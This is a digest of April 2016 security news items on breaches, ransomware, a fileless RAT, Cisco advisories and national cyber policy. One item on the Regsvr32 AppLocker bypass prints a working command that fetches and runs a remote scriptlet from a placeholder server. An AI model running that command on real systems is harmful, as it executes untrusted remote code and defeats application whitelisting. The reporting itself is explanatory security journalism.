Security researcher Orange Tsai of Taiwanese security vendor DEVCORE accidentally came across a backdoor script on one of Facebook’s corporate servers while finding bugs to earn cash reward from Facebook.
Tsai scanned Facebook's IP address space that led him to the files.fb.com domain that was hosting a vulnerable version of the Secure File Transfer application (FTA) made by Accellion and was used by Facebook employees for file sharing and collaboration.
Tsai analyzed the vulnerable FTA and discovered seven security flaws as he explained in his blog post:
3 Cross-site scripting (XSS) flaws,
2 Remote code execution flaws,
2 Local privilege escalation issues.
facebook-server
facebook-server
The researcher then used the vulnerabilities he found in the Accellion Secure FTA and gained access to Facebook's server.
After successfully achieving his goal, Tsai started analyzing logs information available on the Facebook’s server for preparing his bug report, and that is exactly when he spotted a PHP-based backdoor, popularly known as a PHP Web shell, that had possibly been installed on the server by a malicious hacker.
Tsai then reported all of his findings to the Facebook security team, which rewarded him with $10,000 (€8,850) for his efforts and started its own forensics investigation that was completed this month, allowing the researcher to disclose the vulnerabilities responsibly.
Bank with No Firewall. That's How Hackers Managed to Steal $80 Million
23.4.2016 Crime
Investigators from the Forensic Training Institute of the Bangladesh investigated the $80 Million bank heist and discovered that the hackers managed to gain access to the network because the Bank was using second-hand $10 network switches without a Firewall to run its network.
When it was reported last month that an unknown hacking group attempted to steal $1 Billion from Bangladesh's Federal Reserve bank account with the help of a malware and, in fact, successfully stole over $80 Million, the investigators would not say how the hackers managed to bypass the security solutions on its network.
But in reality, there was no security solution installed to help protect against increasingly sophisticated attacks.
This lack of security practices made it incredibly easier for the hackers to break into the system and steal $81 Million, though a simple typo (spell error) by hackers halted the further transfers of the $850 Million funds.
The network computers that were linked through the second-hand routers were connected to the SWIFT global payment network, allowing hackers to gain access to the credentials required to make high-value transfers straight into their own accounts.
"It could be difficult to hack if there was a firewall," forensic investigator Mohammad Shah Alam told Reuters.
Firewall are meant to help keep out malicious hackers and malware from doing nasty things.
Moreover, the use of cheap routers made it difficult for investigators to pinpoint the hackers behind the largest bank heist and figure out the hackers tactics, Alam added.
The investigator blamed both the bank as well as SWIFT, saying "It was their responsibility to point it out, but we have not found any evidence that they advised before the heist."
Hackers broke into the bank's systems and tried to steal $1 Billion from its account at the Federal Reserve Bank of New York in early February and then transferred large sums to fraudulent accounts based in the Philippines and Sri Lanka.
Bangladesh police have identified 20 foreigners involved in the heist but the police said the people appear to be those who received some of the payments rather than the hackers who initially stole the money.
Though the investigators are still scratching their heads to identify the hackers with no clue, the incident is a good reminder for financial institutions across the global to tighten up the security of their systems.
MongoDB DB containing 93.4 million Mexican voter records open online
23.4.2016 Hacking
The security expert Chris Vickery discovered a 132 GB MongoDB database open online and containing 93.4 million Mexican voter records.
Once again a MongoDB poorly configurated exposed million records, once again data of voters are left accessible online. This time, the popular researcher Chris Vickery has discovered on Amazon’s AWS online a 132 GB database containing 93.4 million Mexican voter records. The archive went online for at least eight days after Vickery discovered it.
The bad news is that the database was set for a public access since September 2015.
Another element to consider is that Under Mexican law, voters’ data are classified as “strictly confidential” and their unauthorized extraction could be punished with a penalty of up to 12 years in prison.
Vickery, who worked with Salted Hash and Databreaches.net, discovered the MongoDB archive on April 14, but as he explained, it was difficult to track down the responsible for the accidental leaks despite he reported the issue to the U.S. State Department and to the Mexican Embassy.
“There was no password or authentication of any sort required. It was configured purely for public access. Why? I have no clue.” states the post published by Chris Vickery.
“After reporting the situation to the US State Department, DHS, the Mexican Embassy in Washington, the Mexican Instituto Nacional Electoral (INE), and Amazon, the database was finally taken offline April 22nd, 2016.”
Giving a close look at the records in the archive, the expert discovered it contains all of the information that Mexican citizens need for their government-issued photo IDs that allow them to vote.
The records include the voter’s name, home address, birthdate, national identification numbers, and other info.

The Mexican Elections Commissioner has confirmed the authenticity of the information included in the archive.
Despite the database was pulled offline earlier this morning, it isn’t clear who accessed it.
“The Mexican Elections Commissioner has confirmed that the database is authentic. The data is now secured but the real question is who else had access to this sensitive information, and who put it on a US-based Amazon cloud server?” said Vickery.
The last time data was available online it was in the hands of a US company.
“Under Mexican law this data is strictly confidential, carrying a penalty of up to 12 years in prison for transfer or extraction for personal gain. The Mexican Elections Commissioner has confirmed that the database is authentic. The data is now secured but the real question is who else had access to this sensitive information, and who put it on a US-based Amazon cloud server?” said Vickery.
Vickery explained that in 2003, data broker ChoicePoint was commissioned by the U.S. government to obtain more than 65 million records on registered Mexican voters, and six million drivers in Mexico City.
Microsoft Windows Applocker circumvented by exploiting native OS utility to remote execute code
23.4.2016 Vulnerebility
The native Windows command-line utility Regsvr32 can be exploited to bypass MS Applocker and run remote code bypassing protection mechanisms.
A security researcher recently discovered a vulnerability that may very well reap chaos in the Windows world, it can be used to bypass whitelisting protections such as Microsoft’s AppLocker.
The Microsoft digitally-signed binary is a utility called Regsvr32 and it is a native command-line utility used to register DLLs (dynamic link library) and typically spawned when installing applications or software on a Windows system.
Once the DLLs have been registered, the data and code that is contained in the DLLs can be shared across one, two or many applications at the same time; however, a proof-of-concept conducted by the security researcher proved that the call to the DLL combined with COM
Scripplets (also known as .SCT files, more details at Inside COM+) is not limited to local access. In fact, it allowed the security researcher to execute JavaScript or VBScript code that it sourced from remote DLL located anywhere on the internet. While exploiting this vulnerability only requires minimal privileges, it makes the threat actor’s malicious job easy and seamless.
Once inside the network, the threat actor is able to run malicious code residing anywhere on the internet. Moreover, the Regsvr32 command-line utility is proxy and SSL aware and therefore a perfect and easy native tool to abuse.
“I have been researching fileless persistence mechanisms. And it led me to a dark place. I would wish on no mortal. COM+.” said the security researcher “subTee” “I found a reference that stated that the [COM+] code in the registration element executes on register and unregister.” Intrigued yet restricted by the dilemma to execute the code by registering the DLL as a privileged user i.e. Administrator or a user with elevated privileges, “subTee” decided to take a different approach. “I logged in as a normal user and right clicked the .sct file and chose “unregister” and… It worked!”
Here is an example of execution call:
regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll
It is unclear if this “feature” in the Regsvr32 command-line utility is by design or design flaw since there is not much information being documented about the utility on Microsoft MSDN page. However, irrespective of its use, it is clear that it can be used as an exploitation vehicle.
From the perspective of incident response and digital forensics, unless the analyst knows exactly what to look for, detection of this sort of attack vector is very difficult to identify as there are virtually no artifacts or remains to be found once the command has been executed.
To date, Microsoft has yet to comment or acknowledge this vulnerability and it is unclear when Microsoft will issue a patch, if any, after having subTee privately disclosing it to Microsoft on Tuesday 19th of April 2016.
The proof-of-concept code is available on the GitHub repository.

Source xakep.ru
Spammers all geared up for Euro 2016!
23.4.2016 Zdroj: Kaspersky Spam
Major football tournaments such as the World Cup and the European Championship, traditionally attract a lot of spammer activity. Euro 2016 will be held this summer in France, and it’s not only the fans and players who are getting ready but also Internet fraudsters. The latter have started sending out fake notifications about lottery wins dedicated to the upcoming tournament. Their emails often contain attachments adorned with graphic elements including official emblems, the Euro 2016 logo and those of its sponsors.
The contents of the attachments are the standard stuff: the lottery was held by an authorized organization, the recipient’s address was randomly selected from a large number of email addresses, and in order to claim your prize you have to reply to the email and provide some personal information. We have recorded cases where the same attachment was sent in messages with a different text, but the theme of the email is essentially the same. The fraudsters also use different email addresses and change those used in the body of the message and the attachment.
We have also come across advertising spam in different languages, for example in Dutch, asking recipients to buy a 2-euro commemorative coin issued specifically for Euro 2016.
We expect to see a growth in football-themed spam as the start date of Euro 2016 approaches. This type of fraudulent spam can be one of the most dangerous for users: the perpetrators are unlikely to limit their activity to fake lotteries, and will start spreading various emails offering the chance to win tickets to the games, as was the case before the World Cup in Brazil. The amount of spam targeting users in France, which is hosting the championship, may also increase.
FBI paid more than $1.3 million to hack into San Bernardino shooter iPhone
22.4.2016 Safety
FBI Director Comey explained at the Aspen Security Forum in London that the Agency paid more than $1.3 million to break into San Bernardino shooter’s iPhone.
FBI Director Comey explained at the Aspen Security Forum in London that the Agency paid more than $1.3 million to break into San Bernardino shooter’s iPhone
The FBI vs Apple saga continues to be in the headlines, now media are sharing the news that the Federal Bureau of Investigation paid more than $1.3 million to break into San Bernardino shooter‘s iPhone.
The Federal Bureau of Investigation Director James Comey revealed the news on Thursday, the sum paid is very important as confirmed by the Reuters.
“Federal Bureau of Investigation Director James Comey said on Thursday the agency paid more to get into the iPhone of one of the San Bernardino shooters than he will make in the remaining seven years and four months he has in his job.” states the Reuters.
“According to figures from the FBI and the U.S. Office of Management and Budget, Comey’s annual salary as of January 2015 was $183,300. Without a raise or bonus, Comey will make $1.34 million over the remainder of his job.”
Experts immediately speculated that the law enforcement agency paid the largest-ever fee for a hacking activity. In the past, I also reported news about the fee requested by the zero-day vendor Zerodium to hack into Apple mobile devices, according to the media a $1 million fee was paid by the US Government to the company.
The hack of the San Bernardino shooter’s iPhone was more expensive of the above fee.
“A lot. More than I will make in the remainder of this job, which is seven years and four months for sure,” Comey said. “But it was, in my view, worth it.” Comey explained at the Aspen Security Forum in London.
Last month, the US DoJ announced it had unlocked the San Bernardino shooter’s iPhone with the support of an unidentified third party and closed its legal battle against Apple Inc.
The El Reg published a filing made to the Central California District Court that confirmed prosecutors successfully extracted data from the iPhone.
“The government has now successfully accessed the data stored on Farook’s iPhone and therefore no longer requires the assistance from Apple Inc. mandated by the court’s order compelling Apple Inc. to assist agents in search, dated February 16, 2016,” reads the DoJ request.

The DoJ hasn’t provided details on the procedure used to break into the San Bernardino shooter ‘s iPhone, nor revealed the name of the firm that supported the FBI in the operation.
Comey confirmed that the hack only works on the San Bernardino phone and on other 5C iPhones running IOS 9 software.
Not so bad considering that there are about 16 million 5C iPhones in use in the United States, 84% of iOS devices run iOS 9 software.
Facebook hacked, someone deployed a malicious webshell on its server
22.4.2016 Incindent
Facebook hacked! The security expert Orange Tsai discovered the presence of a malicious webshell on one of the company servers.
The security expert Orange Tsai from the DevCore firm has found a malicious web shell on Facebook Server. The researcher was analyzing the Facebook’s infrastructure when noticed a domain called files.fb.com. Intrigued, the expert has tried to access the domain discovering that it was hosting an instance of the Accellion File Transfer Appliance that is used by companies or secure file transfers.
Once accessed the domain it displayed a login interface for the File Transfer Appliance then he decided to investigate the presence of security vulnerabilities in the software.
He verified that Facebook already fixed known flaw in the software then he decided to search for new security issues in the appliance. Tsai discovered a total of 7 zero-day flaws, including cross-site scripting, remote code execution, and local privilege escalation vulnerabilities.

He exploited a pre-auth SQL injection flaw to upload a webshell to the Facebook server and gain its control. At this point, he noticed something of really strange, someone had anticipated him by uploading a webshell to the server.
“While collecting vulnerability details and evidences for reporting to Facebook, I found some strange things on web log. First of all I found some strange PHP error messages in “/var/opt/apache/php_error_log” These error messages seemed to be caused by modifying codes online?” wrote Tsai. “I followed the PHP paths in error messages and ended up with discovering suspicious WEBSHELL files left by previous “visitors”.”

At this point, he tried to collect more data related to the alleged intrusion and discovered that the threat actor attempted to collect the login credentials of company employees who used the Accellion File Transfer Appliance.
The expert sustains that hackers used a script that had harvested at least 300 @fb.com and @facebook.com credentials in the period of time between February 1 and February 7.
By analyzing the logs he also discovered that threat actors gained access on two occasions to the system, the first time in July 2015 and later in September 2015.
The unauthorized accessed in July occurred just days before Rapid7 disclosed two vulnerabilities in the Accellion File Transfer Appliance.
Of course, there is no evidence that the intrusions were carried out by the same hacker and how the attackers breached the systems deploying the malicious webshell.
Tsai reported his discoveries to Facebook that admitted the existence of the Webshell and rewarded him with $10,000. He also reported the flaws discovered in the Accellion platform to the company.
Asian Nation-State hackers use fileless RAT for their hacking campaign
22.4.2016 Virus
State-sponsored actors in Asia have been leveraging fileless RAT for their hacking campaigns in order to avoid the detection.
Security experts from SentinelOne spotted nation-state actors in Asia running espionage campaigns relying on fileless Remote Access Trojan. The state-sponsored hackers were injecting the RAT payload directly into the memory of the target host in order to avoid detection by security solutions.
“Recently we detected a more sophisticated technique that a handful of countries across Asia are actively using to infect systems with RATs. This new technique ensures that the payload/file remains in memory through its execution, never touching the disk in a de-encrypted state.” read the blog post published by SentinelOne.
“In doing so, the attacker can remain out of view from antivirus technologies, and even ‘next-generation’ technologies that only focus on file-based threat vectors.”
According to the experts at SentinelOne, the technique is widely adopted by several state-sponsored hackers from multiple Asian countries.
The researchers are warning about the possibility that other threat actors across the world can exploit the same technique in their hacking campaigns.
SentinelOne has published a detailed analysis of the attacks leveraging on the fileless RAT dubbed NanoCore (aka Nancrat).
“When run, the binary will copy itself to
%APPDATA%\Microsoft\Blend\14.0\FeedCache\nvSCPAPISrv.exe
and extracts a second binary named PerfWatson.exe”
In order to maintain the persistence, the RAT use a registry key pointing to one of the above binaries.
“The RAT unpacking and injecting activities are implemented by using an encrypted DLL. The DLL settings and the NanoCore executable are encrypted and stored across multiple PNG image files as pixel data.” continues the analysis.
“The settings for “Benchmark” and the NanoCore executable are serialized, DES encrypted, spliced, and stored across multiple PNG files as pixel data. The PNG files are concatenated and stored in the .NET managed resources of the main executable.”

Once all the components are decrypted, the payload is injected into a process in memory by using various Win32 API and system calls.
Experts believe that attacks relying on fileless malware will become even more popular among threat actors.
JIGSAW ransomware slowly deletes your files as you shilly-shally to pay the ransom
22.4.2016 Virus
A new threat is appeared in the wild it is the JIGSAW ransomware that slowly deletes your files as you shilly-shally to pay the ransom.
A new crypto-malware has appeared in the wild, its name is JIGSAW ransomware. The BitcoinBlackmailer.exe explains JIGSAW ransomware will encrypt your files adding ‘.FUN’ extension.
The author, in the Saw-movie style, displays the face of the character Billy the Puppet from the horror movie and then threatens to delete files if the ransom is not paid within a time limit.

Security Engineers at Forcepoint Security Labs were able to make a reverse engineering of the malware and obtain the encryption key used by JIGSAW to encrypt the file and 100 Bitcoin addresses used for payment of the ransom.
The use of horror movie images caused distress in the victim, it is a new tactic used by the malware author that also tried to obfuscate theirs .NET code to prevent analysis. Fortunately, it was easy for the experts to deobfuscate the source code allowing them a deep analysis of the JIGSAW ransomware. The malware was built with poor coding standards such that it can be easily reversed engineered by any entry-level malware analyst as the author failed to advise to strip out the text from the executable.
“Written in .NET, the malware can be reverse engineered without any great difficulty. This helps us greatly. So much so, that Forcepoint Security Labs are able to retrieve the encryption key (highlighted in yellow) used by the malware to encrypt the file” reads the analysis published by Forcepoint Security Labs.
The experts analyzed a number of the most recently seen variants of the JIGSAW ransomware, they took note of a number of attributes, including their sizes, time stamps (build date/time) and meta-data extracted from the images with the ExifTool.
The experts also discovered the author’s landing page as well as the JIGSAW malware kit offered for sale at $139 dollars on a Tor market place. The purchaser would get the source code for JIGSAW written in C# with step by step tutorial for deploying the malware. The malware had gone for sale 24 times since 04/03/2016.

The sample analyzed by the experts pointed to two distinct Bitcoin addresses used for the payment of the ransomware. One of the Bitcoin addresses has never received any ransom payment, meanwhile, the second one received a total of 89$ bitcoin.
The author provided also a well-documented tutorial on how to configure and build the software.
Let me suggest to give a look to the report published by Forcepoint.
Encrypted Smartphone Network Seized by Dutch Police for Criminal Investigation
21.4.2016 Mobil
On Tuesday, the Dutch Police arrested a 36-year-old man, Danny Manupassa, on suspicion of money laundering and involvement in selling encrypted smartphones to criminals.
Manupassa owns a company called Ennetcom, which provides customized Blackberry Phones with the secure PGP-encrypted network.
Reportedly, Ennetcom sold nearly 19,000 encrypted cell phones at 1500 euros each in last few years.
Police have seized Ennetcom servers based in the Netherlands and Canada and pulled them offline.
The seized servers contain data of encrypted communications belong to a large number of criminals.
encrypted-smartphone
According to a press release, the investigation is ongoing and seized data from the servers will be analyzed soon.
Police believe this operation would result in collecting evidence required for solving numerous ongoing investigations involving drug trafficking, assassinations, and other serious crimes.
Moreover, Canadian Police is also involved in this investigation and surprisingly, it was revealed last week that the Canadian police holds a master decryption key for BlackBerry phones since 2010.
Police have also hinted that the authorities will keep a close watch on companies offering similar encrypted services those are being abused by criminals and terrorists.
Last December, German authorities seized servers of an encrypted email service that was believed to have been used to send bomb threatening emails to several school districts across the United States.
Healthcare Industry Tops List of Hacker Targets: More than 100 Million Medical Records Compromised in 2015
21.4.2016 Hacking
According to a research conducted by IBM the healthcare industry was a privileged target of cybercriminals last year, more than 100M Records Compromised.
The healthcare industry was the number one target of cybercriminals in 2015, new research indicates. Previously, the banking industry held the top position.
In 2015, more than 100 million healthcare records were compromised, according to IBM’s “2016 Cyber Security Intelligence Index.” It is based on data collected between January 1, 2015 and December 13, 2015 and from more than 8,000 client devices in over 100 countries.
The Independent reports that “five of the eight largest healthcare security breaches since the beginning of 2010, with more than one million records compromised, took place during the first six month of 2015.”
Healthcare records are a veritable jackpot for cybercriminals, providing them access to credit card data, Social Security numbers, employment information and medical history records. These can be used in the commission of fraud and identity theft. The following is just one example of the impact of medical records having been hacked:
“Martin Borrett, CTO IBM Security Europe, explained how much damage stolen health data can cause and why it is such a target for theft.
‘We had a situation with a colleague from IBM in the US. John Kuhn, a senior security threat researcher, had to show hospital staff his stomach to prove he did not have a scar from the surgery they had charged him for.
John’s medical records had been stolen, and sold to someone else who had used them to have the surgery, leaving him with a $20,000 bill.’”
Another disturbing element of the findings for 2015 is that approximately 60 per cent of cyber-attacks were conducted by “insiders.”
The top five industries targeted by hackers:
Healthcare
Manufacturing
Financial Services
Government
Transportation
Healthcare Industry MedicalData-breach
Ransomware attacks on hospitals have been in the news frequently of late, having occurred in California, Indiana, Kentucky, and Maryland. Because of the nature of the business of hospitals, hospital personnel is coerced into a rushed decision-making process in order to recover their systems and avoid disruption of patient care.
Why has healthcare become such an appealing target?
Healthcare has never been a secure industry. With the onset of health information technology, many new vendors neglected taking security measures so that they could launch their products as quickly as possible. Subsequently, burgeoning digital healthcare institutions were left vulnerable to cyberattacks.
Lives are at stake. Ransomware has been effective for cybercriminals because healthcare is time-sensitive. It is often not feasible for healthcare practitioners and patients to wait until a solution can be found that would allow them to avoid paying the ransom.
Healthcare data is lucrative. Social Security numbers, medical histories, insurance provider information, patient medications and other data can yield large profits for cybercriminals.
Application-heavy environments are ripe for attacks. “This in itself is not a security risk or problem, but more diverse systems … [may] require them to use old systems,” says Mike Hanley, director of Duo Labs.
The healthcare industry continues to use out-of-date, legacy systems. Eighty-two percent persist in using obsolete technology, including unsupported versions of Internet Explorer.
Relating computer security to the health-conscious practices healthcare providers have in place, Hanley said: “[It’s about] getting back to the basics, user education, security hygiene.”
Cisco Wireless LAN Controller affected by severe flaws. Patch it now
21.4.2016 Vulnerebility
Cisco has released a series of security updates to fix several vulnerabilities in the CISCO Wireless LAN Controller (WLC) products.
Cisco has released security updates to fix several vulnerabilities in the Wireless LAN Controller (WLC) products. The Cisco Wireless LAN Controllers allow organizations to centrally manage, secure, and configure access points throughout their network infrastructure.
The HTTP Parsing Denial of Service Vulnerability (CVE-2016-1363) affection the Wireless LAN Controller could be exploited by a remote unauthenticated attacker to cause a buffer overflow and cause a DoS.
“A vulnerability in the HTTP URL redirect feature of Cisco Wireless LAN Controller (WLC) Software could allow an unauthenticated, remote attacker to cause a buffer overflow condition on an affected device, resulting in a denial of service (DoS) condition.” states the security advisory.
The flaw, rated as “critical” by CISCO, is caused by the improper handling of HTTP traffic and it affects WLC software versions 7.2, 7.3, 7.4 releases prior to 7.4.140.0(MD), 7.5, 7.6, and 8.0 releases prior to 8.0.115.0(ED).
Another DoS vulnerability (CVE-2016-1364) affects the Cisco Wireless LAN Controller and resides in the Bonjour task manager. An attacker can exploit it by sending specially crafted Bonjour traffic to a vulnerable device.

The flaw is rated as “high” and affects the CISCO Wireless LAN Controller software versions 7.4 prior to 7.4.130.0(MD), 7.5, 7.6, and 8.0 releases prior to 8.0.110.0(ED).
“A vulnerability in the Bonjour task manager of Cisco Wireless LAN Controller (WLC) Software could allow an unauthenticated, remote attacker to cause a denial of service (DoS) condition on an affected device.”
A third flaw, rated as “high,” is affecting the Cisco Wireless LAN Controller is the CVE-2016-1362 and exists in the web-based management interface of devices running the AireOS software. A remote attacker can trigger the device reload by accessing a URL that is not supported by the management interface. Cisco WLC devices that are running AireOS releases 4.1 through 7.4.120.0, all 7.5 releases, and release 7.6.100.0 are affected.
“A vulnerability in the web-based management interface of Cisco Wireless LAN Controller (WLC) devices running Cisco AireOS Software could allow an unauthenticated, remote attacker to cause an affected device to reload, resulting in a denial of service (DoS) condition.” states the advisory.
Don’t waste time, apply the free software updates released by CISCO.
The Australian government presents his Cyber Security Strategy
21.4.2016 Safety
The Australian government has presented his Cyber Security Strategy and admitted the ability to conduct offensive cyber operations.
The Australian Government announced its cyber security strategy that includes AU$230 million spending over four years to improve the resilience to cyber attacks of the national critical infrastructure.
The strategy is very complete, it includes defensive aspects for both public and private industries and also the economic support for 5000 security tests for medium enterprises and information sharing activities.
The Prime Minister Malcolm Turnbull outlined the investments in cyber security, the government will spend $230 million for measures that include the establishment of Joint Cyber Threat Centres.
Roughly AU$3om will be reserved for the creation of a Cyber Security Growth Centre with the private sector, the organization aims to coordinate the national cyber security innovation network. Other AU$47m will be spent to establish joint intelligence sharing centres in the most important cities of the country.

According to the cyber security strategy, the Government will also spend AU$41m to improve the capabilities of the national Computer Emergency Response Team (CERT Australia) and recruit new cyber security experts in the strategic Government agencies, including the Australian Federal Police, Crime Commission, and Australian Signals Directorate.
Prime Minister Malcolm Turnbull explained that national cyber resources are only involved in attacks in defense and deterrence purposes. Hi did not acknowledge cyber espionage activities conducted for intelligence purposes, even the ones operated by the Five Eyes alliance.
“The role of security is as important today as it has been in the past,” said Prime Minister Malcolm Turnbull Turnbull told reporters. “Within very specific circumstances the Government will work with the private sector within agreed legal frameworks and oversight to fight serious online crime and extremism.” “Collaboration is absolutely key.”
A part of the presentation offered by the Minister is very meaningful because open to the use of offensive cyber security capabilities conducted by the Australian Signals Directorate.
Mr Turnbull admitted for the first time that the Federal Government has the ability to launch cyber attacks against its adversaries.
“An offensive cyber capability housed in the Australian signals directorate provides another option for Government to respond,” he said.
“The use of such a capability is subject to stringent legal oversight.” “… defensive measures may not always be adequate to respond to serious cyber incidents against Australian networks … an offensive cyber security capability housed in the Australian Signals Directorate provides another option for governments to respond.” states the Prime Minister.
“The use of such as capability is subject to stringent legal oversight and is consistent with our support for the international rules-based order, and our obligations under international law.
“Acknowledging this offensive capability adds a level of deterrence, it adds to our credibility as we promote norms of good behaviour on the international stage and, importantly, familiarity with offensive measures enhances our defensive capabilities as well.”
The politician also cited the security breaches of the Bureau of Meteorology and the Department of Parliamentary Services, arguing the necessity to improve the cyber security posture of the country.
The Prime Minister has appointed Children’s eSafety Commissioner Alastair MacGibbon as his special adviser on cyber security, he will be responsible for leading development of cyber security strategy and policy.
Mr Turnbull introduced him as the man responsible for a “cultural change” on the approach to the cyber security.
The new cyber strategy introduces also new figures like the Assistant Minister on Cyber Security and the Cyber Ambassador.
